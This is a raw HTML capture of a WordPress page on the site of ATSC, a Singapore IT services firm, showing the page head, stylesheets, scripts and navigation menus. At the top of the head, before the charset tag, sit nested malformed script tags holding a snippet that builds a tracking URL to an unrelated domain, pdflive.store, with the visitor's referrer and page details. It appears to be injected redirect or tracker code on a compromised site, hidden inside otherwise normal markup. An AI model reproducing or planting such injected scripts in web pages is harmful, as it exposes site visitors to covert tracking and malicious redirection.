

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atsc.com.sg/project-page-1/
body_size: 50079
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="msapplication-TileColor" content="">
<meta name="theme-color" content="">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://atsc.com.sg/xmlrpc.php">

<title>Project Page 1 &#8211; ATSC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ATSC &raquo; Feed" href="https://atsc.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATSC &raquo; Comments Feed" href="https://atsc.com.sg/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atsc.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atsc.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://atsc.com.sg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kroth-font-awesome-css' href='https://atsc.com.sg/wp-content/themes/kroth/inc/theme-options/cs-framework/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-bootstrap-css-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-simple-line-icons-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-own-carousel-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/owl.carousel.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-meanmenu-styles-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/meanmenu.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-style-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/styles.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-responsive-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/responsive.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C500%2C600%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://atsc.com.sg/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://atsc.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-child-style-css' href='https://atsc.com.sg/wp-content/themes/kroth-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://atsc.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atsc.com.sg/wp-json/wp/v2/pages/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atsc.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://atsc.com.sg/project-page-1/" />
<link rel='shortlink' href='https://atsc.com.sg/?p=452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atsc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatsc.com.sg%2Fproject-page-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atsc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatsc.com.sg%2Fproject-page-1%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atsc.com.sg/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-452 wpb-js-composer js-comp-ver-5.3 vc_responsive">
  <div class="layout-full">


<div id="vtheme-wrapper"> <!-- #vtheme-wrapper -->

  <!-- Header -->
  <header class="krth-header-two  dont-transparent default-title">

      <!-- Search Bar - Trigger -->
    <div class="krth-search-two">
      <div class="container">
      <div class="row">
      <form method="get" action="https://atsc.com.sg/" class="searchform" >
          <input type="text" name="s" id="s" placeholder="Search Here..." />
        </form>
        <span class="krth-search-close"></span>
      </div>
      </div>
    </div>
    <!-- Search Bar - Trigger -->
  <div class="krth-topbar" style="">
  <div class="container">
  <div class="row">

      <div class="krth-topbar-left" style="">
        <div class="krth-top-info "></div><div class="krth-address-info krth-ai-two"><i class="icon-directions" style="color:#ffffff;"></i><div class="krth-ai-content"><span style="color:#eeeeee;">435 Orchard Road, Unit #11-01, 
Wisma Atria Office Tower. Singapore 238877</span><p style=""></p></div></div>      </div> <!-- krth-topbar-left -->

      <div class="krth-topbar-right" style="">
              </div> <!-- krth-topbar-right -->

  </div> <!-- Row -->
  </div> <!-- Container -->
</div>

    <!-- Brand & Info -->
    <div class="krth-brand  krth-sticky">
      <div class="container">
      <div class="row">

        <div class="krth-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://atsc.com.sg/">
	<img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" width="104" height="23" alt="" class="retina-logo">
				<img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" alt="" class="default-logo" width="104" height="23"></a></div><!-- Navigation & Search -->
<div class="krth-navigation ">
<div class="krth-header-nav"><nav data-starts="767"><ul id="menu-mnu-dmo" class=""><li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1995"><a href="https://atsc.com.sg/category/solutions/">SOLUTIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712"><a href="https://atsc.com.sg/frameworks/">Frameworks</a>
	<ul class="sub-menu">
		<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1719"><a href="https://atsc.com.sg/frameworks/portal-technology/">Portal Technology</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1724"><a href="https://atsc.com.sg/frameworks/e-learning-framework/">E-Learning Framework</a></li>
	</ul>
</li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778"><a href="https://atsc.com.sg/health-care-solution/">Health care solution</a>
	<ul class="sub-menu">
		<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1805"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/his-ris-lis-and-pacs/">HIS, RIS, LIS and PACS</a></li>
		<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/differences-between-pacs-ris-cis-and-dicom/">Differences Between PACS, RIS, CIS, and DICOM.</a></li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1977"><a href="https://atsc.com.sg/big_data/big-data/">Big Data</a>
	<ul class="sub-menu">
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://atsc.com.sg/category/cassandra/">Cassandra</a></li>
	</ul>
</li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1978"><a href="https://atsc.com.sg/solutions/crm/">CRM</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://atsc.com.sg/artificial-intelligence/">Artificial Intelligence</a></li>
</ul>
</li>
<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1996"><a href="https://atsc.com.sg/category/products/">PRODUCTS &#038; SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://atsc.com.sg/datastax-enterprise/">Datastax Enterprise</a></li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://atsc.com.sg/our-services/me-atsc/">M&#038;E ATSC</a></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://atsc.com.sg/category/software-development-services/">Software Development Services</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002"><a href="https://atsc.com.sg/category/data-services/">Data Modeling &amp; Services</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://atsc.com.sg/dna-lab-equipment-and-supplies/">DNA Lab Equipment and Supplies</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://atsc.com.sg/medical-waste-treatment-solutions/">Medical Waste Treatment Solutions</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://atsc.com.sg/atsc-event-distribution-platform/">ATSC Event Distribution Platform</a></li>
</ul>
</li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://atsc.com.sg/tech-blog/">TECH BLOG</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://atsc.com.sg/contact-us/">CONTACT US</a></li>
</ul></nav></div><div class="navigation-bar"><ul id="menu-mnu-dmo-1" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1995 dropdown"><a href="https://atsc.com.sg/category/solutions/" class="dropdown-toggle" aria-haspopup="true">SOLUTIONS <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712 dropdown"><a href="https://atsc.com.sg/frameworks/">Frameworks</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1719"><a href="https://atsc.com.sg/frameworks/portal-technology/">Portal Technology</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1724"><a href="https://atsc.com.sg/frameworks/e-learning-framework/">E-Learning Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778 dropdown"><a href="https://atsc.com.sg/health-care-solution/">Health care solution</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1805"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/his-ris-lis-and-pacs/">HIS, RIS, LIS and PACS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/differences-between-pacs-ris-cis-and-dicom/">Differences Between PACS, RIS, CIS, and DICOM.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1977 dropdown"><a href="https://atsc.com.sg/big_data/big-data/">Big Data</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://atsc.com.sg/category/cassandra/">Cassandra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1978"><a href="https://atsc.com.sg/solutions/crm/">CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://atsc.com.sg/artificial-intelligence/">Artificial Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1996 dropdown"><a href="https://atsc.com.sg/category/products/" class="dropdown-toggle" aria-haspopup="true">PRODUCTS &#038; SERVICES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://atsc.com.sg/datastax-enterprise/">Datastax Enterprise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://atsc.com.sg/our-services/me-atsc/">M&#038;E ATSC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://atsc.com.sg/category/software-development-services/">Software Development Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002"><a href="https://atsc.com.sg/category/data-services/">Data Modeling &amp; Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://atsc.com.sg/dna-lab-equipment-and-supplies/">DNA Lab Equipment and Supplies</a></li>
